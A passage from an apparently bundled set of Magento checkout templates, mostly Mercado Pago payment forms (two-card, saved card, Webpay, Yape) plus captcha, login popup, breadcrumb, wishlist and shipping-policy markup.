'card',\n                                'width': getImages('card').width,\n                                'height': getImages('card').height,\n                                'class': 'card_' + getImages('card').code\n                            }\" />\n                        </span>\n                    </span>\n                    <span class=\"payment-method-label-title\">\n                        <!-- ko i18n: 'Credit card' --><!-- /ko -->\n                        <span class=\"payment-method-label-subtitle-amount\" data-bind=\"text: formatedInstallmentAmount()\"></span>\n                    </span>\n                </span>\n            </label>\n        </div>\n\n        <div id=\"mp-first-card\">\n            <form class=\"open\" id=\"co-payment-form-mp-card-one\" method=\"post\" afterRender=\"initFormElement\">\n                <render args=\"twoCcForm\"></render>\n            </form>\n        </div>\n        <!-- /ko -->\n\n        <!-- ko if: showFirstCardBlock() === 'first-card-edit-button' -->\n        <div class=\"mp-twocc-badge-info\">\n            <div class=\"mp-twocc-badge-circle\">\n                <img data-bind=\"attr: {\n                    'src': generatedCards[0].sdkInformation.issuerLogo,\n                    }\" />\n            </div>\n            <div class=\"mp-twocc-badge-adjustment\">\n                <div class=\"mp-twocc-badge-card-installments\">\n                    <div class=\"mp-twocc-badge-card\"><span data-bind=\"text: generatedCards[0].cardNumber\"></span></div>\n                    <div class=\"mp-twocc-badge-installments\"><span data-bind=\"text: generatedCards[0].sdkInformation.installmentLabel\"></span></div>\n                </div>\n                <div class=\"mp-twocc-badge-edit\" click=\"editFirstCard\">\n                    <div class=\"mp-twocc-edit-img\" alt=\"edit\">\n                        <img data-bind=\"attr: {\n                            'src': getImages('edit').url,\n                            'alt': 'edit',\n                            'width': getImages('edit').width,\n                            'height': getImages('edit').height,\n                            'class': 'card_' + getImages('edit').code\n                        }\" />\n                    </div>\n\n                    <div>\n                        <span>Editar</span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <!-- /ko -->\n\n        <p class=\"mp-header-title-two\"><!-- ko i18n: 'Second card details:' --><!-- /ko --></p>\n\n        <!-- ko if: showSecondCardBlock() == 'second-card-radio-selector' -->\n        <div class=\"mp-twocc-card-header\" id=\"mp-twocc-second-radio\">\n            <input type=\"radio\" class=\"radio\" click=\"finishFirstCard\" id=\"mp-second-card-radio\" />\n            <label for=\"mp-second-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon mp-icon-background\">\n                        <span class=\"mp-icon-twocc\">\n                            <img data-bind=\"attr: {\n                                'src': getImages('card').url,\n                                'alt': 'card',\n                                'width': getImages('card').width,\n                                'height': getImages('card').height,\n                                'class': 'card_' + getImages('card').code\n                            }\" />\n                        </span>\n                    </span>\n                    <span class=\"payment-method-label-title\"><!-- ko i18n: 'Credit card' --><!-- /ko --></span>\n                </span>\n            </label>\n        </div>\n        <!-- /ko -->\n\n        <!-- ko if: showSecondCardBlock() == 'second-card-opened-form' -->\n        <div class=\"mp-twocc-card-header open\" id=\"mp-twocc-first-radio\">\n            <input type=\"radio\" class=\"radio\" click=\"finishFirstCard\" checked=\"checked\" id=\"mp-second-card-radio\"/>\n            <label for=\"mp-second-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon\">\n                        <img data-bind=\"attr: {\n                            'src': getLogo().url,\n                            'width': getLogo().width,\n                            'height': getLogo().height\n                            }\">\n                    </span>\n                    <span class=\"payment-method-label-title\">\n                        <!-- ko i18n: 'Credit card' --><!-- /ko -->\n                        <span class=\"payment-method-label-subtitle-amount\" data-bind=\"text: formatedInstallmentAmount()\"></span>\n                    </span>\n                </span>\n            </label>\n        </div>\n        \n        <div id=\"mp-second-card\">\n            <form class=\"open\" id=\"co-payment-form-mp-card-two\" method=\"post\" afterRender=\"initFormElement\">\n                <render args=\"twoCcForm\"></render>\n            </form>\n        </div>\n        <!-- /ko -->\n\n        <div class=\"mp-footer\">\n            <span class=\"mp-footer-logo\">\n                <img data-bind=\"attr: {\n                    'src': getImages('footer-logo').url,\n                    'alt': 'footer-logo',\n                    'width': getImages('footer-logo').width,\n                    'height': getImages('footer-logo').height,\n                    'class': 'card_' + getImages('footer-logo').code\n                }\" />\n            </span>\n            <span class=\"mp-footer-subtitle\"><!-- ko i18n: 'Payment processed by Mercado Pago' --><!-- /ko --></span>\n        </div>\n        <div class=\"mp-divider\"></div>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\" type=\"submit\" click=\"beforePlaceOrder\"\n                    css=\"disabled: !isPlaceOrderActionAllowed()\" attr=\"title: $t('Place Order')\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>","MercadoPago_AdbPayment/template/payment/vault-form.html":"<!--\n/**\n* Copyright \u00a9 MercadoPago. All rights reserved.\n*\n* @author      Mercado Pago\n* @license     See LICENSE for license details.\n*/\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard field-to-pay' + getId(), id: 'payment_form_cc_' + getId()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span class=\"legend-title\"><span text=\"getMaskedCard()\"></span></span>\n        <span class=\"legend-icon\">\n            <ul class=\"credit-card-types\">\n                <li class=\"item\">\n                    <img data-bind=\"attr: {\n                    'src': getIcons(getCardType()).url,\n                    'alt': getIcons(getCardType()).title\n                    }\" class=\"payment-icon\">\n                </li>\n            </ul>\n        </span>\n    </legend>\n    <!-- /ko -->\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field mercadopago-input-group required\" data-bind=\"attr: {id: getId() + '_type_cvv_div'}\">\n                <div class=\"control-mp-iframe\">\n                    <label data-bind=\"attr: {for: getId() + '_cc_id'}\" class=\"label\">\n                        <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                    </label>\n                    <div type=\"number\" class=\"input-mp-iframe cvv\" data-bind=\"attr: {id: getId() + '_cc_id'}\">\n                    </div>\n                    <div class=\"field-tooltip toggle\">\n                        <span class=\"field-tooltip-action action-cvv\"\n                                tabindex=\"0\"\n                                data-toggle=\"dropdown\"\n                                data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                            <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                        </span>\n                        <div class=\"field-tooltip-content\"\n                                data-target=\"dropdown\">\n                                <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                                </div>\n                    </div>\n                </div>\n            </div>\n            <div class=\"field mercadopago-input-group installments\">\n                <div class=\"control\">\n                    <select name=\"payment[card_installments]\"\n                            class=\"select select-year\"\n                            data-bind=\"attr: {autocomplete: 'off', id: getId() + '_installments', 'data-container': getId() + '-installments', 'data-validate': JSON.stringify({required:true})},\n                                    enable: isActive($parents),\n                                    options: creditCardListInstallments(),\n                                    optionsValue: 'installments',\n                                    optionsText: 'recommended_message',\n                                    optionsCaption: $t('Number of installments'),\n                                    value: creditCardInstallment\">\n                    </select>\n                    <label data-bind=\"attr: {for: getId() + '_installments'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                    </label>\n                </div>\n                <!-- ko if: installmentTextInfo() === true -->\n                    <p data-bind=\"text: installmentTextTEA, css: 'text_tea'\"></p>\n                    <p data-bind=\"text: installmentTextCFT, css: 'text_cft'\"></p>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/vault.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode() + '_cc_id_' + getId()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"></input>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span text=\"getMaskedCard()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-vault\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"vaultForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: beforePlaceOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/webpay-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"field mercadopago-input-group financial-institutions\">\n            <div class=\"control\">\n                <select class=\"select select-financial-institutions\" name=\"payment[financial_institutions]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_financial_institutions',\n                                'data-container': getCode() + '-financial-institutions',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectFinancialInstitutions(),\n                            optionsValue: 'id',\n                            optionsText: 'description',\n                            optionsCaption: $t('Financial Institution'),\n                            value: financialInstitution\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_financial_institutions'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Financial Institution' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <!-- ko if: getInstructionCheckoutWebpay() || getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagowebpay due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagowebpay instruction address\" data-bind=\"html: getInstructionCheckoutWebpay()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/webpay.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-webpay\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"webpayForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/yape-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div>\n        <p class=\"yape-title\"><!-- ko i18n: 'Pay with Yape in a few minutes'--><!-- /ko --></p>\n        <p class=\"yape-subtitle\"><!-- ko i18n: 'Fill out the following details and confirm your purchase.'--><!-- /ko --></p>\n    </div>\n    <div class=\"yape-form\">\n        <div class=\"phone-area\">\n            <label for=\"yape-phone\"><!-- ko i18n: 'Cell phone linked to Yape'--><!-- /ko --></label>\n            <input type=\"text\" id=\"yape-phone\" name=\"yape-phone\" data-bind=\"attr:{placeholder: $t('E.g.: 872 123 432')}, value: mpYapePhone\" maxlength=\"9\"/>\n            <p class=\"yape-error\" id=\"yape-phone-empty\"><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Fill out this field.'--><!-- /ko --> </p>\n            <p class=\"yape-error\" id=\"yape-phone-incomplete\" ><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Enter the entire number.'--><!-- /ko --></p>\n            <p class=\"yape-error\" id=\"yape-phone-incorrect\" ><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Enter only numbers.'--><!-- /ko --></p>\n        </div>\n        <div class=\"otp-area\">\n            <div class=\"yape-code-inputs\">\n\n                <label for=\"yape-otp\"><!-- ko i18n: 'Approval Code'--><!-- /ko --></label>\n                <div class=\"otp-tooltip\">\n\n                    <div class=\"otp-input-row\" id=\"yape-otp-inputs\">\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" class=\"otp-middle\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                    </div>\n                    <div class=\"tooltip-area\">\n                        <span class=\"help-tooltip\">\n                            <a href=\"#\" class=\"tooltip-toggle\"></a>\n                            <div class=\"tooltip-content\"><!-- ko i18n: 'The code is available in the Yape app menu.'--><!-- /ko --></div>\n                        </span>\n                    </div>\n                </div>\n\n                <input type=\"hidden\" name=\"yape-otp\" data-bind=\"value: mpYapeOtp\">\n                <p id=\"yape-code-empty\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Fill out this field.'--><!-- /ko --> </p>\n                <p id=\"yape-code-incomplete\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Enter the entire number.'--><!-- /ko --></p>\n                <p id=\"yape-code-incorrect\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Enter only numbers.'--><!-- /ko --></p>\n                </div>\n        </div>\n\n    </div>\n    <div class=\"message message-info info yape-info\">\n        <img data-bind=\"attr: {\n            'src': getInfoIcon().url\n        }\"/>\n        <div>\n            <span>\n                <!-- ko i18n: 'Verify in Yape that the option \\\"Compras por internet\\\" is activated and that the daily limit is enough.'--><!-- /ko -->\n            </span>\n        </div>\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/yape.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon yape-image\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form mp-form\" id=\"co-payment-form-mp-card\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"yapeForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline yape\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Captcha/template/checkout/captcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input name=\"captcha_form_id\" type=\"hidden\" data-bind=\"value: formId,  attr: {'data-scope': dataScope}\" />\n<!-- ko if: (isRequired() && getIsVisible())-->\n<div class=\"field captcha required\" data-bind=\"blockLoader: getIsLoading()\">\n    <label data-bind=\"attr: {for: 'captcha_' + formId}\" class=\"label\"><span data-bind=\"i18n: 'Please type the letters and numbers below'\"></span></label>\n    <div class=\"control captcha\">\n        <input name=\"captcha_string\" type=\"text\" class=\"input-text required-entry\" data-bind=\"value: captchaValue(), attr: {id: 'captcha_' + formId, 'data-scope': dataScope}\" autocomplete=\"off\"/>\n        <div class=\"nested\">\n            <div class=\"field captcha no-label\">\n                <div class=\"control captcha-image\">\n                    <img data-bind=\"attr: {\n                                        alt: $t('Please type the letters and numbers below'),\n                                        title: $t('Please type the letters and numbers below'),\n                                        height: imageHeight(),\n                                        src: getImageSource(),\n                                        }\"\n                         class=\"captcha-img\"/>\n                    <button type=\"button\" class=\"action reload captcha-reload\" data-bind=\"attr: {title: $t('Reload captcha')}, click: refresh\">\n                        <span data-bind=\"i18n: 'Reload captcha'\"></span>\n                    </button>\n                </div>\n            </div>\n            <!-- ko if: isCaseSensitive()-->\n            <div class=\"captcha-note note\" data-bind=\"i18n: 'Attention: Captcha is case sensitive.'\"></div>\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Customer/template/authentication-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div class=\"block-authentication\"\n     data-bind=\"afterRender: setModalElement, blockLoader: isLoading\"\n     style=\"display: none\">\n    <div class=\"block block-new-customer\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-new-customer-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout as a new customer'\"></strong>\n        </div>\n        <div class=\"block-content\" aria-labelledby=\"block-new-customer-heading\">\n            <p data-bind=\"i18n: 'Creating an account has many benefits:'\"></p>\n            <ul>\n                <li data-bind=\"i18n: 'See order and shipping status'\"></li>\n                <li data-bind=\"i18n: 'Track order history'\"></li>\n                <li data-bind=\"i18n: 'Check out faster'\"></li>\n            </ul>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <a class=\"action action-register primary\" data-bind=\"attr: {href: registerUrl}\">\n                        <span data-bind=\"i18n: 'Create an Account'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n\n    <div class=\"block block-customer-login\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout using your account'\"></strong>\n        </div>\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n            <form class=\"form form-login\"\n                  method=\"post\"\n                  data-bind=\"event: {submit: login }\"\n                  id=\"login-form\">\n                <div class=\"fieldset login\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                    <div class=\"field email required\">\n                        <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"username\"\n                                   id=\"customer-email\"\n                                   type=\"email\"\n                                   class=\"input-text\"\n                                   data-mage-init='{\"mage/trim-input\":{}}'\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true, 'validate-email':true}\">\n                        </div>\n                    </div>\n                    <div class=\"field password required\">\n                        <label for=\"pass\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"password\"\n                                   type=\"password\"\n                                   class=\"input-text\"\n                                   id=\"pass\"\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true}\">\n                        </div>\n                    </div>\n                    <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\" name=\"send\" id=\"send2\">\n                                <span data-bind=\"i18n: 'Sign In'\"></span>\n                            </button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action\" data-bind=\"attr: {href: forgotPasswordUrl}\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </div>\n            </form>\n        </div>\n    </div>\n</div>\n","Magento_Customer/template/show-password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<input type=\"checkbox\" name=\"show-password\" data-bind=\"attr: {title : $t('Show Password')}\" id=\"show-password\" class=\"checkbox\" data-role=\"show-password\" ko-checked=\"isPasswordVisible\">\n<label for=\"show-password\" class=\"label\"><span translate=\"'Show Password'\"></span></label>\n","Magento_Theme/templates/breadcrumbs.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"items\">\n<% _.each(breadcrumbs, function(crumb) { %>\n    <li class=\"item <%- crumb.name %>\">\n        <% if (crumb.link) { %>\n        <a href=\"<%= crumb.link %>\" title=\"<%- crumb.title %>\"><%- crumb.label %></a>\n        <% } else if (crumb.last) { %>\n        <strong><%= crumb.label %></strong>\n        <% } else { %>\n        <%= crumb.label %>\n        <% } %>\n    </li>\n<% }); %>\n</ul>\n","Magento_Wishlist/template/product/addtowishlist-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button if=\"isAllowed()\"\n        attr=\"'data-post': getDataPost($row()),\n               title: getLabel()\"\n        class=\"action towishlist\"\n        data-action=\"add-to-wishlist\">\n        <span translate=\"getLabel()\"></span>\n</button>\n","Magento_ConfigurableProduct/template/product/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"price-container\" css=\"getAdjustmentCssClasses($row())\">\n    <ifnot args=\"hasSpecialPrice($row())\">\n        <if args=\"useLinkForAsLowAs\">\n            <a attr=\"href: $row().url\"\n               class=\"minimal-price-link\"\n               html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n        </if>\n\n        <ifnot args=\"useLinkForAsLowAs\">\n            <span class=\"price-wrapper price-including-tax\">\n                      <span class=\"minimal-price-link\"\n                            html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n            </span>\n        </ifnot>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n            <render args=\"$adj.getBody()\"></render>\n        </each>\n    </ifnot>\n</span>\n","Magento_Shipping/template/checkout/shipping/shipping-policy.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-policy-block field-tooltip\"\n     data-bind=\"visible: config.isEnabled\">\n    <span class=\"field-tooltip-action\"\n          tabindex=\"0\"\n          data-toggle=\"dropdown\"\n          data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\">\n        <!-- ko i18n: 'See our Shipping Policy' --><!-- /ko -->\n    </span>\n    <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\">\n        <span data-bind=\"html: config.shippingPolicyContent\"></span>\n    